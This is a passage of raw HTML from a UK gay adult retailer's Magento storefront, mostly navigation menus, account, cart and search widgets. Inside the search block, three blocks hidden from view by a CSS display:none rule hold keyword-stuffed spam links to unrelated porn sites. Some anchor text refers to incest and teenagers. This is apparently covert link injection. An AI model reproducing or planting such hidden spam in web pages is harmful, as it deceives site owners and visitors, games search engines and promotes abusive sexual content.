class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-fetish-gear/chastity"><span class="name">Chastity</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-fetish-gear/corporal-punishment"><span class="name">Corporal Punishment</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-fetish-gear/electra-sex"><span class="name">Electra Sex</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-fetish-gear/harnesses"><span class="name">Harnesses</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-fetish-gear/leather"><span class="name">Leather</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-fetish-gear/neoprene"><span class="name">Neoprene</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-fetish-gear/pup-play"><span class="name">Pup Play</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-fetish-gear/rubber"><span class="name">Rubber</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-fetish-gear/scally-kit"><span class="name">Scally Kit</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-fetish-gear/skin-gear"><span class="name">Skin Gear</span></a><ul class="level3"></ul></li></ul></li><li class="level1  menuidnumber23"><a href= "https://www.clonezonedirect.co.uk/gay-sex-lubes-and-essentials-at-clonezone"><span class="name">Essentials</span></a><ul class="level2"><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-lubes-and-essentials-at-clonezone/condoms"><span class="name">Condoms</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-lubes-and-essentials-at-clonezone/lubricants"><span class="name">Lubricants</span></a><ul class="level3"><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-lubes-and-essentials-at-clonezone/lubricants/water-based-lubricants"><span class="name">Water Based</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-lubes-and-essentials-at-clonezone/lubricants/silicon-lubricants"><span class="name">Silicone Based</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-lubes-and-essentials-at-clonezone/lubricants/oil-based-and-other-lubricants"><span class="name">Specialist</span></a></li></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-lubes-and-essentials-at-clonezone/herbal-enhancers-and-erection-pills-tablets"><span class="name">Herbal Enhancers & Pills</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-lubes-and-essentials-at-clonezone/confectionery"><span class="name">Confectionery</span></a><ul class="level3"></ul></li></ul></li><li class="level1  menuidnumber24"><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone"><span class="name">Gay Sex Toys</span></a><ul class="level2"><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/vibrators"><span class="name">Vibrators</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/glass-dildos"><span class="name">Glass Toys</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/prostate-massagers"><span class="name">Prostate Massagers</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos"><span class="name">Dildos</span></a><ul class="level3"><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/5-inch-dildos"><span class="name">5 Inch Dildos</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/6-inch-dildos"><span class="name">6 Inch Dildos</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/7-inch-dildos"><span class="name">7 Inch Dildos</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/8-inch-dildos"><span class="name">8 Inch Dildos</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/10-inch-dildos"><span class="name">10 Inch Dildos</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/12-inch-dildos"><span class="name">12 Inch Dildos</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/large-dildos"><span class="name">Large Dildos</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/xxl-dildos"><span class="name">XXL Dildos</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/realistic-dildos"><span class="name">Realistic Dildos</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/pornstar-dildos"><span class="name">Pornstar Dildos</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/double-ended-dildos"><span class="name">Double Ended Dildos</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/black-dildos"><span class="name">Black Dildos</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/suction-dildos"><span class="name">Suction Dildos</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/strap-on-dildos"><span class="name">Strap On Dildos</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/vibrating-dildos"><span class="name">Vibrating Dildos</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/dildos/fantasy-dildos"><span class="name">Fantasy Dildos</span></a></li></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/douches"><span class="name">Douches</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/tunnel-plugs"><span class="name">Tunnel Plugs</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/cock-wear"><span class="name">Cock Wear</span></a><ul class="level3"><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/cock-wear/ball-stretchers"><span class="name">Ball Stretchers</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/cock-wear/leather-cock-straps"><span class="name">Cock Straps - Leather</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/cock-wear/metal-cock-rings"><span class="name">Cock Rings - Metal</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/cock-wear/rubber-cock-rings"><span class="name">Cock Rings - Rubber</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/cock-wear/cock-rings"><span class="name">Cock Rings - Other</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/cock-wear/steel-ball-stretchers"><span class="name">Steel Ball Stretchers</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/cock-wear/cock-and-ball-stretchers"><span class="name">Cock and Ball Stretchers</span></a></li></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/cock-pumps"><span class="name">Cock Pumps</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/cock-plugs"><span class="name">Urethral Play</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/butt-plugs"><span class="name">Butt Plugs</span></a><ul class="level3"><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/butt-plugs/silicone-butt-plugs"><span class="name">Silicone Butt Plugs</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/butt-plugs/vibrating-butt-plugs"><span class="name">Vibrating Butt Plugs</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/butt-plugs/tunnel-butt-plugs"><span class="name">Tunnel Butt Plugs</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/butt-plugs/medium-butt-plugs"><span class="name">Medium Butt Plugs</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/butt-plugs/large-butt-plugs"><span class="name">Large Butt Plugs</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/butt-plugs/big-butt-plugs"><span class="name">Big Butt Plugs</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/butt-plugs/butt-plug-trainers"><span class="name">Butt Plug Trainers</span></a></li></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/electro-sex"><span class="name">Electro Sex</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/masturbation-toys"><span class="name">Masturbators</span></a><ul class="level3"><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/masturbation-toys/mouth-masturbators"><span class="name">Mouth Masturbators</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/masturbation-toys/ass-masturbators"><span class="name">Ass Masturbators</span></a></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/masturbation-toys/silicone-masturbators"><span class="name">Silicone Masturbators</span></a></li></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/nipple-play"><span class="name">Nipple Play</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/gay-sex-toys-at-clonezone/fuck-machines"><span class="name">Fuck Machines</span></a><ul class="level3"></ul></li></ul></li><li class="level1  menuidnumber73"><a href= "https://www.clonezonedirect.co.uk/mister-s-leather-at-clonezone"><span class="name">Mr. S</span></a><ul class="level2"><li><a href= "https://www.clonezonedirect.co.uk/mister-s-leather-at-clonezone/bondage"><span class="name">Bondage</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/mister-s-leather-at-clonezone/head-gear"><span class="name">Head Gear</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/mister-s-leather-at-clonezone/leather"><span class="name">Leather</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/mister-s-leather-at-clonezone/logo-gear"><span class="name">Mr.S Gear</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/mister-s-leather-at-clonezone/neoprene"><span class="name">Neoprene</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/mister-s-leather-at-clonezone/custom-hoods"><span class="name">Custom Builder</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/mister-s-leather-at-clonezone/pup-gear"><span class="name">Puppy Park</span></a><ul class="level3"></ul></li><li><a href= "https://www.clonezonedirect.co.uk/mister-s-leather-at-clonezone/rubber"><span class="name">Rubber</span></a><ul class="level3"></ul></li></ul></li>			</ul>
			<div id="pt_menubrands" class="test1 pt_menu nav-">
<div class="parentMenu" style="">
<a href="/brands/mr_hankey_s_toys" class="pt_cate ">
<span>Hankeys</span>
</a>
</div>
</div>

<div id="pt_menubrands" class="test1 pt_menu nav-">
<div class="parentMenu" style="" title="KINK3D">
<a href="/brands/kink3d" class="pt_cate ">
<span>KINK3D</span>
</a>
</div>
</div>

<div id="pt_menubrands" class="test1 pt_menu nav-">
<div class="parentMenu" style="">
<a href="/manufacturers/" class="pt_cate ">
<span>Brands</span>
</a>
</div>
</div>
<div id="pt_menusales" class="test1 pt_menu nav-">
<div class="parentMenu" style="">
<a href="/clearance" class="pt_cate ">
<span>Sale</span>
</a>
</div>
<div id="popupsales" class="popup" style="width: 495px; top: 78px; left: 90.3438px; display: none;">
<div class="block1" id="blockSales" style="width: 495px;">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="/clearance-gay-sex-toys-sale/mens-sexy-fashion-sale"><span>FASHION SALE</span></a></div></div>
<div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="/clearance-gay-sex-toys-sale/male-sex-toys-sale"><span>TOY SALE</span></a></div></div>

<div class="clearBoth"></div>
</div>
</div>
</div>

<ul id="ma-mobilemenu_part" class="mobilemenu">
<li class="level1  menuidnumberbrand have_sub"><a href="/brands/mr_hankey_s_toys"><span class="name">Hankeys</span></a></li>
<li class="level1  menuidnumberbrand have_sub"><a href="/brands/kink3d"><span class="name">KINK3D</span></a></li>
<li class="level1  menuidnumberbrand have_sub"><a href="/manufacturers/"><span class="name">Brands</span></a></li>
<li class="level1  menuidnumberbrand have_sub"><a href="/clearance/"><span class="name">Sale</span></a><ul class="level2" style="display: none;">
<li><a href="/clearance-gay-sex-toys-sale/mens-sexy-fashion-sale"><span class="name">FASHION SALE</span></a><ul class="level3" style="display: none;"></ul></li>
<li><a href="/clearance-gay-sex-toys-sale/male-sex-toys-sale"><span class="name">TOY SALE</span></a><ul class="level3" style="display: none;"></ul></li>
</ul><span class="head"><a href="javascript:void(0)"></a></span></li>
</ul>

		</nav>

										
									</div>
									<div class="tabs-content-mobile tabs-account hidden-lg hidden-md" style="display:none;">
										<ul class="header links">    <li class="customer welcome customer-welcome">
        <span class="customer name toogle_click">
            <span></span>
            <span class="account">My Account<i class="fa fa-angle-down">&nbsp;</i></span>
        </span>
		<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
                <div class="customer menu customer-menu toogle_content">
            <ul class="header links"><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.clonezonedirect.co.uk/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li><a href="https://www.clonezonedirect.co.uk/customer/account/" id="idYvdTIbRe" >My Account</a></li><li class="link authorization-link" data-label="or">
    <a href="https://www.clonezonedirect.co.uk/customer/account/login/"        >Sign In</a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:"GAY SEX TOYS, FETISH, LUBRICANTS, UNDERWEAR, BONDAGE AND MORE FROM CLONEZONE. THE UK’S LARGEST GAY SHOP"'></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li><a href="https://www.clonezonedirect.co.uk/manufacturers/" id="idNMV4Cnxv" >Brands</a></li></ul>        </div>
            </li>

<li><a href="https://www.clonezonedirect.co.uk/customer/account/create/" id="id3BHGxm4s" >Register</a></li></ul>									</div>
									<div class="tabs-content-mobile tabs-setting hidden-lg hidden-md" style="display:none;">
										<div class="switcher currency switcher-currency" id="switcher-currencys">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-triggers">
            <strong class="language-GBP">
                <span>GBP - British Pound</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currencys > .options",
            "triggerTarget":"#switcher-currency-triggers",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                                            <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.clonezonedirect.co.uk\/directory\/currency\/switch\/","data":{"currency":"EUR"}}'>EUR - Euro</a>
                    </li>
                                                                <li class="currency-USD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.clonezonedirect.co.uk\/directory\/currency\/switch\/","data":{"currency":"USD"}}'>USD - US Dollar</a>
                    </li>
                                    </ul>
    </div>
</div>
										
																			</div>
									
								</div>
								<div class="close-menu"><span>close</span></div>
							</div>
						</div>
					</div>
				</div>
				<div class="logo-home">
					<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.clonezonedirect.co.uk/"
    title="Clonezone"
    aria-label="store logo">
    <img src="https://www.clonezonedirect.co.uk/media/logo/stores/1/main-logo3_1_.png"
         title="Clonezone"
         alt="Clonezone"
            width="170"            height="64"    />
</a>
				</div>
				<div class="top-corporate hidden-sm hidden-xs">	
					
                    <!--
						<div class="ma-corporate-about">
						<div class="col">
						<div class="block-wrapper ship">
						<div class="text-des">
						<h3>FREE SHIPPING</h3>
						<p>Free shipping on all order</p>
						</div>
						</div>
						</div>
						<div class="col">
						<div class="block-wrapper support">
						<div class="text-des">
						<h3>SUPPORT 24/7</h3>
						<p>We support online 24 hours a day</p>
						</div>
						</div>
						</div>
						</div>
-->
<div class="usps ma-corporate-about">
<div class="col uspbox usprowone">
<a href="/order-info#discreet"><i class="fa fa-truck" aria-hidden="true"></i><div class="usp-text"><h3>FREE DELIVERY </h3><p>On UK orders over £40</p></div></a>
</div>
<div class="col uspbox uspleft usprowone">
<a href="/order-info#delivery"><i class="fa fa-hand-o-left" aria-hidden="true"></i><div class="usp-text"><h3>CLICK &amp; COLLECT</h3><p>Collect within 48 hours</p></div></a>
</div>

</div>				</div>
				<div class="search-cart">
					
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.clonezonedirect.co.uk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script type="62d5b6f6118fa1eb6d2b59e9-text/javascript">window.checkout = {"shoppingCartUrl":"https:\/\/www.clonezonedirect.co.uk\/checkout\/cart\/","checkoutUrl":"https:\/\/www.clonezonedirect.co.uk\/checkout\/","updateItemQtyUrl":"https:\/\/www.clonezonedirect.co.uk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.clonezonedirect.co.uk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.clonezonedirect.co.uk\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.clonezonedirect.co.uk\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.clonezonedirect.co.uk\/captcha\/refresh\/","isRequired":false,"timestamp":1766724405}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"},"children":{"customweb_external_checkout_widgets":{"component":"Customweb_Base\/js\/view\/checkout\/minicart\/external_checkout_widgets","config":{"template":"Customweb_Base\/checkout\/minicart\/external_checkout_widgets"}}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.clonezonedirect.co.uk\u002Fstatic\u002Ffrontend\u002Fgrand\u002Fgrand1\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
					<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.clonezonedirect.co.uk/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search" type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" onfocus="if (!window.__cfRLUnblockHandlers) return false; unlocksearchbuttons();" data-cf-modified-62d5b6f6118fa1eb6d2b59e9-="" />

<script type="62d5b6f6118fa1eb6d2b59e9-text/javascript">function unlocksearchbuttons() {
var sb = document.getElementsByClassName("mobsearchbutton");
var ijx;
for (ijx = 0; ijx < sb.length; ijx++) {
  sb[ijx].disabled = false;
}
}
</script>
                    <div class="nested">
    <a class="action advanced" href="https://www.clonezonedirect.co.uk/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search mobsearchbutton"
                    aria-label="Search"
disabled 
style="opacity:1;"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>

<style type="text/css"> dofollow { display: none; }</style><dofollow>فيلم اسرائيلي للكبار فقط <a href="https://www.hdxxxvideo.info/" target="_self" title="hdxxxvideo.info عالم النيك">hdxxxvideo.info</a> مصمصة
iprontv. net <a href="https://castingporntrends.com" rel="dofollow" target="_self">castingporntrends.com</a> free desi porn
hot pic of poonam pandey <a href="https://tubeq.mobi" target="_self" title="tubeq.mobi tube porn film">tubeq.mobi</a> xxx vobeo
alaina dawson <a href="https://fullindiantube.com" title="fullindiantube.com">fullindiantube.com</a> x videos bhabi
taboo charming <a href="https://www.tubehentai.org/" target="_blank" title="tubehentai.org leila malkal hentai">tubehentai.org</a> futa sisters hentai
</dofollow>
<style type="text/css"> dofollow { display: none; }</style><dofollow>deepika padukone nude images <a href="https://karatetube.mobi" target="_self">karatetube.mobi</a> tubegallore
she mail sex <a href="https://nesaporn.mobi" target="_self" title="nesaporn.mobi vr porn hd">nesaporn.mobi</a> desi sex videos tumblr
月野りさ 動画 <a href="https://freejavstreaming.net/" rel="dofollow" target="_blank" title="freejavstreaming.net">freejavstreaming.net</a> 天然むすめ
youtube porn <a href="https://tubexo.mobi">tubexo.mobi</a> priyanka chopra topless pics
milf manga hentai <a href="https://www.hentai4you.org/" target="_blank" title="hentai4you.org michael keikaku">hentai4you.org</a> maki x nico
</dofollow>
<style type="text/css"> dofollow { display: none; }</style><dofollow>رجل ينيك بنته <a href="https://www.nazikhoca.com/" rel="dofollow" title="nazikhoca.com فديوهات سحاق">nazikhoca.com</a> قصص نيك مراهقات
fillmyzila <a href="https://blowjobporntrends.com" target="_blank" title="blowjobporntrends.com free hd porn">blowjobporntrends.com</a> xx video blue film
bangladeshi girl sexy video <a href="https://indianfuckblog.com" rel="dofollow" title="indianfuckblog.com">indianfuckblog.com</a> telugusex video
love comedy style manga <a href="https://www.hentai-fan.com/" rel="dofollow" target="_self">hentai-fan.com</a> hentai lasterk
ishitha chauhan <a href="https://assoass.mobi" title="assoass.mobi chubby hd porn">assoass.mobi</a> sex wali picture
</dofollow>

</div>
				</div>
			</div>
		</div>
	</div>
	<div class="top-menu hidden-sm hidden-xs">
		<div class="container">
			<div class="container-inner">
				



			<nav class="nav-container visible-lg visible-md">
			
				<div class="container-inner">
			
				
						<div id="pt_custommenu" class="pt_custommenu">
							<div id="pt_menu_home" class="pt_menu">
<div class="parentMenu">
<a href="https://www.clonezonedirect.co.uk/">
<span>Home</span>
</a>
</div>
</div><div id="pt_menu21" class="test1 pt_menu nav-">
<div class="parentMenu" style="">
<a href="https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone" class="pt_cate ">
<span>Fashion</span>


</a>
</div>
<div id="popup21"  class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block121">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/caps-hats"><span>Caps & Hats</span></a><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/jockstraps-and-bottomless-underwear"><span>Jocks</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/jockstraps-and-bottomless/oxjok"><span>OxJok</span></a></div></div><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/underwear"><span>Underwear</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/underwear/briefs"><span>Briefs</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/underwear/trunks"><span>Trunks</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/underwear/thongs"><span>Thongs</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/sportswear"><span>Sportswear</span></a><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/fashion-tops"><span>Tops</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/fashion-tops/crop-tops"><span>Crop Tops</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/fashion-tops/tanks"><span>Tanks</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/fashion-tops/t-shirts"><span>T-Shirts</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/singlets"><span>Singlets</span></a><a class="itemMenuName level1" href="https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/fashion-bottoms"><span>Bottoms</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/fashion-bottoms/joggers-loungewear"><span>Joggers & Loungewear</span></a><a class="itemMenuName level2" href="https://www.clonezonedirect.co.uk/fashion-underwear-jockstraps-and-sportswear-at-clonezone/fashion-bottoms/shorts"><span>Shorts</span></a></div></div></div></div><div class="column col4"><div class="itemMenu level1"><a class="itemMenuName level1" 